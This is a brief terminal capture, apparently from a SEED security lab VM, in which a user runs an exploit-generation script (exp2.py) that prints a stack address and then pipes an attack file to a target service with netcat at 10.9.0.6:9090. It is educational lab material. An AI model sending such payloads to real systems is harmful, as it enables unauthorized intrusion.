 [11/25/23]seed@VM:~/.../attack-code$ python3 exp2.py
0x7fffffffe777
[11/25/23]seed@VM:~/.../attack-code$ cat badfile5 | nc 10.9.0.6 9090